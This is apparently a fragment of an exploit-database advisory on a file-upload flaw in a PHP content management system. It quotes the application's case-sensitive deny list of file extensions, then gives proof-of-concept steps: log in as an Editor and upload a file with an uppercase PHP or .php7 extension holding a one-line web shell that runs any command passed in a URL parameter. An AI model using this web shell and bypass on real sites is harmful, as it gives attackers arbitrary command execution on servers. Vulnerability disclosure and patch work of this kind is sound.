 line 19:
public static function main()
{
// Array of forbidden types
$forbidden_types = array('html', 'htm', 'js', 'jsb', 'mhtml', 'mht',
'php', 'phtml', 'php3', 'php4', 'php5',
'phps',
'shtml', 'jhtml', 'pl', 'py', 'cgi', 'sh',
'ksh', 'bsh', 'c', 'htaccess', 'htpasswd',
'exe', 'scr', 'dll', 'msi', 'vbs', 'bat',
'com', 'pif', 'cmd', 'vxd', 'cpl', 'empty');
Proof of Concept
Steps to Reproduce:
1. Login with a valid credentials of an Editor
2. Select Files option from the Drop-down menu of Content
3. Upload a file with PHP (uppercase)extension containing the below code: (EDB Note: You can also use .php7)
<?php
$cmd=$_GET['cmd'];
system($cmd);
?>
: